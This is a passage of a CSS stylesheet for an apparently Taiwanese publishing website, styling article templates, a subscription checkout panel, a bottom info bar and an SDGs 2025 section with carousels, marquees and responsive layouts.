  .notify .text {
    display: none;
    width: 67.8%;
    height: 1.5em;
    line-height: 1.5em;
    font-size: 18px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden; }

.fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1s;
  animation-name: fade;
  animation-duration: 1s; }

@-webkit-keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
@keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
.template {
  line-height: 1.77em;
  font-size: 18px; }
  .template .sec-title {
    margin-bottom: 65px; }
    .template .sec-title span {
      font-size: inherit;
      font-family: inherit;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .template .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 600;
      margin-top: 25px; }
  .template .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 40px; }
  .template h2 {
    line-height: 1.6em;
    color: #000;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin: 0 auto 2em; }
  .template h3 {
    line-height: 1.6em;
    color: #000;
    font-size: 22px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template h4 {
    line-height: 1.6em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template figure {
    text-align: center;
    margin-bottom: 20px; }
    .template figure figcaption {
      line-height: 1.6em;
      font-size: 13px;
      color: #707070;
      margin-top: -3px; }
    .template figure img {
      margin-bottom: 0; }
  .template hr {
    height: 1px;
    background: #00895D;
    border: none; }
  .template ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .template ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }
  .template img {
    margin-bottom: 2em; }
  .template div .title {
    margin-bottom: 0; }
  .template div img {
    margin-bottom: 0; }

.wide-img {
  margin-bottom: 2em; }
  @media (min-width: 1090px) {
    .wide-img {
      width: 1034px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (max-width: 1089px) {
    .wide-img {
      width: calc(100% + 56px);
      margin-left: -28px; } }

.loading {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: url(../images/rolling.svg) no-repeat;
  -o-background-size: 40px;
  background-size: 40px;
  background-position: center;
  background-color: #FFF; }

.enterprise {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0.1em;
  vertical-align: middle;
  transition: left 0.1s;
  -ms-transition: left 0.1s;
  -moz-transition: left 0.1s;
  -webkit-transition: left 0.1s;
  margin-left: 15px; }
  .style1 .enterprise {
    max-width: 140px; }
    @media (max-width: 1345px) and (min-width: 1001px) {
      .style1 .enterprise {
        max-width: 85px;
        margin-left: 5px; } }
    .style1 .enterprise + .member-btn {
      margin-left: 1px; }
      .style1 .enterprise + .member-btn .name {
        max-width: 85px; }
  @media (max-width: 1000px) {
    .enterprise {
      position: fixed;
      top: 59px;
      left: 0;
      z-index: 3;
      width: auto;
      background: #EEECE5;
      text-align: center;
      border-radius: 0;
      border: 1px solid #00895D;
      border-left-width: 0;
      transition: bottom 0.5s;
      -ms-transition: bottom 0.5s;
      -moz-transition: bottom 0.5s;
      -webkit-transition: bottom 0.5s;
      padding: 9px 27px;
      margin-left: 0; }
      .style1 .enterprise {
        top: 89px;
        max-width: initial; } }

.survey-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .survey-page iframe {
    width: 100%; }
  .survey-page .btn-wrapper {
    text-align: center;
    margin-top: 30px; }
  .survey-page .btn {
    display: inline-block;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    border: none;
    outline: none;
    padding: 12px 33px;
    margin: 0 10px; }
  .survey-page .text {
    font-size: 14px;
    color: #999;
    text-decoration: underline;
    margin-right: 10px; }

.subscribe-page-2024 .cover img {
  display: block;
  width: 100vw;
  max-width: initial;
  transform: translateX(-50%);
  margin-left: 50%; }
.subscribe-page-2024 .faq {
  width: 64.6%;
  padding-left: 0;
  padding-right: 0;
  margin: 0 auto 0 0; }
  @media (max-width: 919px) {
    .subscribe-page-2024 .faq {
      width: 100%; } }
.subscribe-page-2024 .toggle-list {
  margin-bottom: 10px; }
  .subscribe-page-2024 .toggle-list .toggle-title {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    background-color: #EEECE5;
    background-image: url(../images/plus-black.svg);
    background-size: 14px;
    border: none;
    border-radius: 10px;
    padding: 15px 85px 17px 29px;
    margin-bottom: 10px; }
    .subscribe-page-2024 .toggle-list .toggle-title.active {
      background-image: url(../images/minus-black.svg); }
  .subscribe-page-2024 .toggle-list .toggle-content {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }

.story-des-2024 {
  display: inline-block;
  width: 63.5%;
  vertical-align: top;
  padding-bottom: 30px;
  margin-right: calc(4.7% - 6px); }
  @media (min-width: 920px) {
    .story-des-2024 {
      max-width: calc(95.3% - 306px); } }
  @media (max-width: 919px) {
    .story-des-2024 {
      width: 100%;
      margin-right: 0; } }

.story-buy {
  position: sticky;
  top: 110px;
  display: inline-block;
  width: 31.8%;
  max-height: calc(100vh - 120px);
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  background: #fff;
  border: #ccc solid 1px;
  border-radius: 5px;
  vertical-align: top;
  overflow: auto;
  padding: 20px; }
  .story-buy::-webkit-scrollbar {
    width: 8px; }
  .story-buy::-webkit-scrollbar-track {
    background: #f1f1f1; }
  .story-buy::-webkit-scrollbar-thumb {
    background: #ccc; }
  @media (orientation: portrait) {
    .story-buy {
      max-height: initial; } }
  .story-buy .order-list-outer {
    min-height: 217px; }
  .story-buy .order-list {
    position: relative;
    background: #fff;
    text-align: center;
    border-radius: 5px;
    border: #ccc solid 1px;
    cursor: pointer;
    padding: 9px 20px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-bottom: 10px; }
    .story-buy .order-list input {
      width: 72px;
      color: #fff;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none;
      text-align: center; }
    .story-buy .order-list .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      padding-right: 3em; }
    .story-buy .order-list:hover {
      border-color: #000;
      padding-top: 4px;
      padding-bottom: 4px; }
    .story-buy .order-list.active {
      color: #fff;
      background: #000;
      border-color: #000;
      padding-top: 19px;
      padding-bottom: 19px;
      padding-right: 30px; }
      .story-buy .order-list.active .toggle {
        pointer-events: initial; }
    .story-buy .order-list.self .title {
      font-size: 18px; }
  .story-buy .title {
    display: inline-block;
    width: calc(43% - 6px);
    font-size: 20px;
    vertical-align: middle;
    text-align: left; }
    .story-buy .title small {
      font-size: 14px; }
  .story-buy .price {
    display: inline-block;
    width: 57%;
    line-height: 1em;
    font-size: 32px;
    text-align: right;
    vertical-align: middle; }
    .story-buy .price small {
      font-size: 16px;
      margin-left: 4px; }
  .story-buy p {
    font-size: 14px;
    color: #aaa;
    text-align: center; }
  .story-buy .toggle {
    position: absolute;
    top: 0;
    right: 0;
    width: 28px;
    height: 28px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 12px;
    background-size: 12px;
    background-position: center;
    pointer-events: none; }
  .story-buy .payment-form {
    padding: 0;
    margin-top: 20px; }
    .story-buy .payment-form .form-group {
      margin-bottom: 10px; }
      .story-buy .payment-form .form-group label {
        font-size: 14px;
        margin-bottom: 1px; }
      .story-buy .payment-form .form-group .input {
        font-size: 16px;
        border-color: #aaa;
        padding-bottom: 1px; }
    .story-buy .payment-form .btn-wrapper {
      margin-bottom: 0; }
    .story-buy .payment-form .btn-round {
      font-size: 16px;
      font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      padding: 3px 28px 4px; }
  .story-buy .credit-card {
    margin-bottom: 10px; }
    .story-buy .credit-card .form-inline {
      display: flex; }
      .story-buy .credit-card .form-inline > div {
        margin-right: 5%; }
        .story-buy .credit-card .form-inline > div:last-child {
          margin-right: 0; }
    .story-buy .credit-card .form-group:last-child {
      margin-bottom: 0; }
    .story-buy .credit-card .inline {
      display: inline-block;
      width: calc(100% - 51px);
      margin-right: 5px; }
      .story-buy .credit-card .inline.successful {
        width: calc(100% - 46px);
        background: url(../images/check-bg.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center right;
        padding-right: 22px;
        margin-right: 0; }
    .story-buy .credit-card .btn {
      display: inline-block;
      width: 40px;
      font-size: 14px;
      color: #fff;
      background: #000;
      border: none;
      border-radius: 5px;
      cursor: pointer;
      vertical-align: top;
      padding: 1px 0; }
  .story-buy .receipt-2024 {
    display: flex;
    margin-bottom: 20px; }
    .story-buy .receipt-2024 > div:first-child {
      flex-shrink: 0;
      padding-right: 1em; }
    .story-buy .receipt-2024 input[type="text"] {
      width: 100%;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none; }
    .story-buy .receipt-2024 .child {
      display: none;
      padding-left: 22px;
      padding-top: 6px; }
    .story-buy .receipt-2024 .error {
      color: #FF574A;
      font-size: 13px; }
    .story-buy .receipt-2024 + .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      margin-top: -16px; }
  .story-buy input[type="radio"] + label {
    font-size: 14px;
    color: #3D4043;
    background-image: url(../images/checkbox-circle.svg);
    background-size: 15px;
    padding-left: 20px; }
  .story-buy input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-circle-active.svg); }
  .story-buy .total {
    display: flex;
    color: #444;
    border-top: #444 solid 2px;
    justify-content: space-between;
    padding-top: 10px;
    margin-bottom: 20px; }
    .story-buy .total small {
      font-size: 12px; }
    .story-buy .total .text {
      font-size: 14px;
      margin-bottom: -2px; }
    .story-buy .total .num {
      font-size: 20px; }
    .story-buy .total .symbol {
      font-size: 12px; }
    .story-buy .total .dollar {
      font-size: 14px; }
    .story-buy .total .primary-color {
      color: #00895D; }
    .story-buy .total > div:last-child .text {
      margin-left: 3px; }
  @media (min-width: 920px) {
    .story-buy {
      min-width: 300px; } }
  @media (max-width: 919px) {
    .story-buy {
      position: static;
      width: 100%; } }

.bottom-info {
  position: fixed;
  bottom: 0;
  z-index: 4;
  width: 100%;
  color: #fff;
  background-color: #00895D;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  pointer-events: none;
  transition: all 0.7s;
  -ms-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -webkit-transition: all 0.7s;
  padding: 20px 0; }
  .bottom-info.show {
    opacity: 1;
    pointer-events: initial; }
  .bottom-info .inner {
    max-width: 956px;
    padding: 0 28px;
    margin: 0 auto; }
  .bottom-info .text {
    display: inline-block;
    width: calc(100% - 156px);
    vertical-align: middle; }
  .bottom-info .btn-wrapper {
    display: inline-block;
    width: 150px;
    vertical-align: middle; }
  .bottom-info .title {
    font-size: 25px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 8px; }
  .bottom-info .des {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .bottom-info .btn {
    display: inline-block;
    height: 38px;
    line-height: 38px;
    font-size: 18px;
    font-weight: 500;
    color: #000;
    background: #fff;
    border-radius: 20px;
    padding: 0 22px; }
  .bottom-info .toggle-btn {
    width: 55px;
    height: 46px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 15px;
    background-size: 15px;
    background-position: center;
    cursor: pointer;
    margin: -20px 0 -20px auto; }
    @media (max-width: 1030px) {
      .bottom-info .toggle-btn {
        margin-bottom: 0; } }
  .bottom-info.hide {
    bottom: -100%; }

.sdgs2025 {
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .sdgs2025 .page-nav {
    position: sticky;
    top: 76px;
    align-self: flex-start;
    flex-shrink: 0;
    text-align: center; }
    .sdgs2025 .page-nav li {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      backdrop-filter: blur(8px);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin: 0 5px; }
      .sdgs2025 .page-nav li:hover {
        transform: scale(1.1); }
    .sdgs2025 .page-nav a {
      display: block;
      font-size: 20px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 8px 24px; }
      .sdgs2025 .page-nav a span {
        display: none; }
      .sdgs2025 .page-nav a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025 .page-nav a.active {
        color: #fff;
        background: #38903C; }
  .sdgs2025 .onlym {
    display: none; }

.sdgs2025-banner {
  display: flex;
  width: 100%;
  height: calc(100vh - 70px);
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 0 25px;
  background: url(../images/section-hero.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center; }
  .sdgs2025-banner .center {
    width: 100%;
    align-self: end; }
  .sdgs2025-banner .title {
    color: #fff;
    font-size: 48px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-align: center;
    margin-bottom: 30px; }
  .sdgs2025-banner.fixed .center {
    align-self: center; }
  .sdgs2025-banner.fixed .page-nav {
    position: fixed;
    z-index: 1; }

.horizontal-scroll-height-container {
  height: 100vh;
  background: url(../images/section-timeline.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  overflow: hidden; }
  .horizontal-scroll-height-container .marquee-container {
    top: 2vh; }
    @media (min-width: 768px) {
      .horizontal-scroll-height-container .marquee-container {
        position: absolute;
        top: 80px; } }
    .horizontal-scroll-height-container .marquee-container .marquee-item {
      color: #fff; }

.horizontal-item {
  float: left;
  width: 100vw;
  height: 100vh;
  color: #fff; }
  .horizontal-item:first-child .title {
    text-align: center; }
  .horizontal-item.gradient-bg {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 80%, rgba(255, 255, 255, 0.9) 100%); }
  .horizontal-item.timer {
    background: #fff;
    background: linear-gradient(90deg, rgba(255, 255, 255, 0.9) 0%, white 20%); }
  .horizontal-item .frame {
    display: flex;
    width: 100%;
    height: 100%;
    align-items: center;
    justify-content: center; }
  .horizontal-item .title {
    font-size: 32px;
    font-weight: 600; }
  .horizontal-item .card {
    display: flex;
    width: 1440px;
    max-width: 100%;
    flex-shrink: 0;
    justify-content: space-between;
    align-items: center;
    padding: 0 96px; }
    .horizontal-item .card .title {
      line-height: 1.9em;
      font-size: 28px;
      text-align: left;
      margin-bottom: 12px; }
      .horizontal-item .card .title span {
        font-size: 32px; }
  .horizontal-item .img-wrapper {
    width: 47.7%; }
  .horizontal-item .text-wrapper {
    width: 47.7%;
    line-height: 1.7em;
    font-size: 16px; }
    .horizontal-item .text-wrapper small {
      display: block;
      color: #bbb;
      font-size: 12px;
      margin-top: 8px; }
  .horizontal-item .timer-content {
    max-width: 640px;
    color: #000;
    text-align: center; }
    .horizontal-item .timer-content .count {
      display: flex;
      line-height: 1.5em;
      justify-content: space-between;
      margin-bottom: 30px; }
      .horizontal-item .timer-content .count > div {
        width: 75px; }
      .horizontal-item .timer-content .count span {
        font-size: 64px;
        font-weight: 500; }
      .horizontal-item .timer-content .count small {
        display: block;
        font-size: 16px; }
    .horizontal-item .timer-content .title {
      font-size: 28px;
      margin-bottom: 30px; }
    .horizontal-item .timer-content p {
      line-height: 1.6em;
      text-align: left; }
  .horizontal-item .y2030 {
    line-height: 0.7em;
    font-size: 144px;
    font-weight: 600;
    margin-bottom: 25px; }
    .horizontal-item .y2030 small {
      display: block;
      font-size: 48px; }

.marquee-container {
  position: relative;
  display: flex;
  width: 100%;
  height: 11vh;
  overflow: hidden;
  white-space: nowrap; }
  .marquee-container .marquee {
    display: flex;
    position: relative;
    flex-shrink: 0;
    animation: marquee 15s linear infinite; }
  .marquee-container .marquee-item {
    display: inline-block;
    line-height: 11vh;
    color: #000;
    font-size: 8vh;
    font-weight: 600;
    margin-right: 0.3em; }
    .marquee-container .marquee-item span {
      color: #38903C;
      font-size: 11vh;
      vertical-align: text-top; }

@keyframes marquee {
  0% {
    transform: translateX(0); }
  100% {
    transform: translateX(-50%); } }
.sdgs2025-sec {
  padding-top: 95px; }
  .sdgs2025-sec .marquee-container {
    margin-bottom: 95px; }
  .sdgs2025-sec .inner {
    max-width: 1280px;
    margin: 0 auto; }
  .sdgs2025-sec .sec-banner {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 48px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .sec-banner {
        border-radius: 0; } }
    .sdgs2025-sec .sec-banner img {
      display: block; }
    .sdgs2025-sec .sec-banner .text {
      position: absolute;
      left: 50%;
      bottom: 45px;
      max-width: 640px;
      color: #fff;
      transform: translateX(-50%); }
    .sdgs2025-sec .sec-banner .title {
      font-size: 32px;
      font-weight: 600;
      text-align: center;
      margin-bottom: 15px; }
    .sdgs2025-sec .sec-banner p {
      line-height: 1.7em;
      font-size: 16px; }
  .sdgs2025-sec .article-card-carousel {
    padding: 0 68px;
    margin-bottom: 95px; }
    .sdgs2025-sec .article-card-carousel .cell {
      width: 31.5%;
      vertical-align: top;
      margin-right: 2.75%; }
      .sdgs2025-sec .article-card-carousel .cell:hover .img-wrapper {
        opacity: 0.6; }
      .sdgs2025-sec .article-card-carousel .cell:hover .text-wrapper {
        color: #38903C; }
    .sdgs2025-sec .article-card-carousel .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .article-card-carousel img {
      aspect-ratio: 1776 / 1088;
      object-fit: cover; }
    .sdgs2025-sec .article-card-carousel .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .article-card-carousel .title {
      display: -webkit-box;
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      overflow: hidden;
      margin-bottom: 10px; }
    .sdgs2025-sec .article-card-carousel p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
    .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
      width: 32px;
      height: 32px;
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        background: url(../images/sdgs2025-next.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        background: url(../images/sdgs2025-prev.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button:hover {
        opacity: 0.6; }
  .sdgs2025-sec .tab-pill {
    text-align: center;
    margin-bottom: 55px; }
    .sdgs2025-sec .tab-pill > div {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      margin: 0 5px; }
    .sdgs2025-sec .tab-pill a {
      display: block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-pill a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025-sec .tab-pill a.active {
        color: #fff;
        background: #38903C;
        opacity: 1; }
  .sdgs2025-sec .tab-content {
    display: none;
    padding-bottom: 96px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .tab-content {
        padding-left: 25px;
        padding-right: 25px; } }
    .sdgs2025-sec .tab-content .btn-wrapper {
      text-align: center; }
    .sdgs2025-sec .tab-content .more {
      display: inline-block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      border-radius: 25px;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-content .more:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
  .sdgs2025-sec .tab-card {
    display: inline-block;
    width: 31.6%;
    vertical-align: top;
    margin: 0 calc(2.6% - 6px) 30px 0; }
    .sdgs2025-sec .tab-card:hover .img-wrapper {
      opacity: 0.6; }
    .sdgs2025-sec .tab-card:hover .text-wrapper {
      color: #38903C; }
    .sdgs2025-sec .tab-card:nth-child(3n) {
      margin-right: 0; }
    .sdgs2025-sec .tab-card .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .tab-card img {
      aspect-ratio: 405 / 203;
      object-fit: cover; }
    .sdgs2025-sec .tab-card .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .tab-card .title {
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      margin-bottom: 10px; }
    .sdgs2025-sec .tab-card p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
  .sdgs2025-sec .about-text {
    line-height: 1.9em;
    max-width: 770px;
    font-size: 18px;
    padding: 0 25px;
    margin: 0 auto 70px; }
  .sdgs2025-sec .bottom {
    text-align: center;
    padding: 10px 0 210px; }
    .sdgs2025-sec .bottom img {
      max-width: 670px; }

.about-sdgs-nav {
  width: 100%;
  overflow: hidden;
  margin-bottom: 20px; }
  .about-sdgs-nav .flickity-viewport {
    overflow: visible; }
  .about-sdgs-nav .cell {
    width: 9vw;
    max-width: 120px;
    opacity: 0.4;
    transition: opacity 0.3s ease-in-out;
    -ms-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out;
    margin-top: 1.5vw;
    margin-right: 18px; }
    .about-sdgs-nav .cell.active {
      width: 12vw;
      max-width: 160px;
      opacity: 1;
      margin-top: 0; }
    .about-sdgs-nav .cell:hover {
      opacity: 1; }
  .about-sdgs-nav img {
    width: 100%; }

.about-sdgs-main {
  max-width: 1330px;
  padding: 0 25px;
  margin: 0 auto 70px; }
  .about-sdgs-main .cell {
    display: flex;
    width: 100%;
    justify-content: space-between; }
  .about-sdgs-main .sec1 {
    width: 34.4%; }
    .about-sdgs-main .sec1 img {
      margin-bottom: 50px; }
  .about-sdgs-main .sec2 {
    width: 59.3%; }
  .about-sdgs-main p {
    line-height: 1.8em;
    font-size: 16px; }
  .about-sdgs-main .more-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 15px; }

.about-sdgs-card {
  display: inline-block;
  width: 47.7%;
  vertical-align: top;
  margin: 0 calc(4.6% - 6px) 35px 0; }
  .about-sdgs-card:nth-child(even) {
    margin-right: 0; }
  .about-sdgs-card .img-wrapper {
    margin-bottom: 12px; }
  .about-sdgs-card img {
    aspect-ratio: 1766 / 1008;
    object-fit: cover; }
  .about-sdgs-card .title {
    line-height: 1.5em;
    font-size: 20px;
    font-weight: 600; }

@media (max-width: 1240px) {
  .header .member-btn-wrapper .link {
    border: #00895D solid 1px;
    border-radius: 25px;
    padding: 4px 14px;
    margin-top: 2px; }
  .header.search-expand .logo {
    display: none; }
  .header.style1 .search-wrapper:not(.disabled) {
    width: 61.8%; }

  .notify .text {
    width: 80%; } }
@media (max-width: 1260px) and (min-width: 921px) {
  .index-carousel .title {
    max-height: 4.5em;
    font-size: 24px;
    overflow: hidden; }
  .index-carousel .des {
    line-height: 1.6em;
    max-height: 6.4em;
    font-size: 15px;
    overflow: hidden;
    -webkit-line-clamp: 4;
    margin-top: 70px; }
  .index-carousel .more {
    height: 80px;
    padding-top: 25px; }
  .index-carousel .text-wrapper {
    padding-left: 30px;
    padding-right: 30px; }

  .menu-wrapper .box1 {
    padding-left: 1.5%; }
  .menu-wrapper .recommend {
    padding-left: 2%; }
  .menu-wrapper .subs {
    padding-left: 15px; }
    .menu-wrapper .subs .subs-box .info .price {
      font-size: 56px; }
      .menu-wrapper .subs .subs-box .info .price .remark {
        float: none;
        display: block;
        text-align: right;
        padding-top: 0; }
    .menu-wrapper .subs .subs-box .btn {
      font-size: 16px; }
  .menu-wrapper .menu-tab .tab-content {
    text-align: left; }

  .login-tab .tab-content-inner {
    padding-top: 85px;
    padding-bottom: 105px; } }
@media (max-width: 920px) {
  .index-carousel {
    background: #EEECE5;
    border-left: 0; }
    .index-carousel .cell {
      flex-wrap: wrap; }
    .index-carousel .text-wrapper {
      order: 2;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-bottom: 20px;
      padding-top: 15px; }
      .index-carousel .text-wrapper > div {
        display: flex;
        flex-direction: column; }
        .index-carousel .text-wrapper > div .date {
          order: 1;
          margin-bottom: 8px; }
    .index-carousel .img-wrapper {
      order: 1;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-top: 57.1%; }
    .index-carousel .title {
      order: 2;
      line-height: 1.6em;
      font-size: 22px;
      margin-bottom: 10px; }
    .index-carousel .author {
      order: 3; }
    .index-carousel .des {
      display: none; }
    .index-carousel .more {
      height: 30px;
      color: #00895D;
      font-size: 14px;
      background-color: transparent;
      background-image: url(../images/border-next-green2.svg);
      background-size: 30px;
      padding-top: 4px;
      padding-right: 70px; }
      .index-carousel .more:hover {
        background-color: transparent; }
    .index-carousel .flickity-prev-next-button {
      display: none; }
    .index-carousel .flickity-page-dots {
      padding-right: 22px; }
      .index-carousel .flickity-page-dots .dot {
        width: 13px;
        height: 13px; }

  .section.weekly-section {
    margin-bottom: 0; }

  .story-of-week .top {
    padding: 19px 28px; }
    .story-of-week .top .inner {
      width: 100%;
      transform: none; }
    .story-of-week .top .sec-title {
      display: block;
      font-size: 20px;
      text-align: left; }
      .story-of-week .top .sec-title span {
        float: right;
        margin-top: 3px; }
    .story-of-week .top .date {
      display: none; }
  .story-of-week .bottom {
    border-bottom: 0;
    padding-bottom: 125px; }
    .story-of-week .bottom .date {
      display: block;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 400;
      text-align: center;
      padding-top: 48px; }
      .story-of-week .bottom .date .from:after {
        content: '';
        display: inline-block;
        width: 60px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin-left: 8px;
        margin-right: 2px; }
    .story-of-week .bottom .link {
      display: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-next {
    top: -40px;
    right: 28px;
    background-image: url(../images/next-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-prev {
    top: -40px;
    left: 28px;
    background-image: url(../images/prev-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel {
    padding-left: 28px;
    padding-bottom: 25px;
    margin-bottom: 0; }
    .story-of-week .weekly-carousel .cell {
      width: 100%;
      margin-right: 24px; }
    .story-of-week .weekly-carousel .week {
      display: inline-block;
      width: 3em;
      font-size: 18px; }
    .story-of-week .weekly-carousel .weekly-title {
      display: inline-block;
      width: calc(100% - 3em - 5px);
      vertical-align: top; }
      .story-of-week .weekly-carousel .weekly-title span {
        padding-right: 0; }
      .story-of-week .weekly-carousel .weekly-title:after {
        display: none; }
    .story-of-week .weekly-carousel .title {
      font-size: 18px; }

  .index-topic .top {
    flex-wrap: wrap; }
    .index-topic .top .sec-title {
      order: 1;
      font-size: 16px;
      text-align: center; }
      .index-topic .top .sec-title span {
        display: none; }
    .index-topic .top .second {
      order: 2;
      width: calc(100% - 170px - 6.5em);
      font-size: 18px;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      padding: 8px 3.5%; }
    .index-topic .top .des {
